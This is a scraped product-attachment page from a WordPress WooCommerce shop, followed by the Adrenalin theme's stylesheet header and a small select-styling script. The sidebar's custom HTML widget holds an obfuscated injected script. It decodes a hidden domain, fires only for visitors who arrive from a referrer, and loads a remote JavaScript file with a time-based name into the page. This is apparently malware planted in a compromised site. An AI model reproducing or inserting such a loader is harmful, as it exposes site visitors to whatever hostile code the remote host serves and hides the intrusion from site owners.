                                            <a href="https://surebuyshop.com/?attachment_id=68845#main" rel="attachment"><img width="1000" height="1000" src="https://surebuyshop.com/wp-content/uploads/2018/03/01-1.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://surebuyshop.com/wp-content/uploads/2018/03/01-1.jpg 1000w, https://surebuyshop.com/wp-content/uploads/2018/03/01-1-202x202.jpg 202w, https://surebuyshop.com/wp-content/uploads/2018/03/01-1-100x100.jpg 100w, https://surebuyshop.com/wp-content/uploads/2018/03/01-1-500x500.jpg 500w, https://surebuyshop.com/wp-content/uploads/2018/03/01-1-300x300.jpg 300w, https://surebuyshop.com/wp-content/uploads/2018/03/01-1-150x150.jpg 150w, https://surebuyshop.com/wp-content/uploads/2018/03/01-1-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>                                        </div><!-- .attachment -->
                                                                                    <div class="entry-caption">
                                                <p>FD100</p>
                                            </div><!-- .entry-caption -->
                                                                            </div><!-- .entry-attachment -->
                                                                    </div><!-- .entry-content -->
                                                            </article><!-- #post-## -->
                            
                                            </main><!-- #main -->
                </div><!-- #primary -->
            </div><!--/9 -->
            <div class="col-lg-3 col-md-3 col-md-pull-9 col-lg-pull-9">
                <div id="secondary" class="widget-area" role="complementary">
        <aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>            </div>
        </div><!--/content -->
    </div>
</div><!--/container -->


<footer class="footercontainer" role="contentinfo"> 
    
    
    <div class="footer">
        <div class="container">
            <div class="row">
                <div class="bottom-footer-left col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                                        </div>

            </div><!-- /.row -->
        </div><!-- /.container -->
    </div><!-- /.footer -->
    </footer>
</div><!--/wrapper-->

</div><!-- close #cg-page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/adrenalin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/dist/waypoints.min.js?ver=6.9" id="cg_waypoints-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/inc/core/bootstrap/dist/js/bootstrap.min.js?ver=6.9" id="cg_bootstrap_js-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/jquery.magnific-popup.min.js?ver=6.9" id="cg_magnific-popup-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/inewsticker.js?ver=6.9" id="cg_ticker-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/dist/plugins.min.js?ver=6.9" id="cg_commercegurus_plugins_js-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/dist/commercegurus.min.js?ver=6.9" id="cg_commercegurus_js-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/cgchosen.js?ver=6.9" id="cg_chosen_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://surebuyshop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://surebuyshop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://surebuyshop.com/wp-content/themes/adrenalin/style.css?ver=6.9
body_size: -85
content:
/*
Theme Name: Adrenalin
Theme URI: http://www.commercegurus.com/themes/adrenalin
Author: CommerceGurus
Author URI: http://www.commercegurus.com
Description: Adrenalin is a beautiful WordPress & WooCommerce theme that will get your pulse racing.
Version: 1.9.13
License: GNU General Public License
License URI: license.txt
Text Domain: commercegurus
Domain Path: /languages/
Tags: light, white, two-columns, three-columns, right-sidebar, custom-background, custom-header, custom-menu, featured-images, flexible-header, sticky-post, theme-options, translation-ready
*/

--- FILE ---
content_type: text/javascript
request_url: https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/cgchosen.js?ver=6.9
body_size: -273
content:
// commercegurus chosen settings.

;
( function( $ ) {
    "use strict";

    // Block Name: Applies Chosen js to selects
    $( ".widget select" ).chosen( { width: "100%" } );
    $( ".lightwrapper select" ).chosen( { width: "100%" } );
    $( ".subfooter select" ).chosen( { width: "100%" } );
    $( ".wpcf7 select" ).chosen( { width: "100%" } );
    $( "select#calc_shipping_country" ).chosen( { width: "100%" } );

    // Close anon function.
}( jQuery ) );
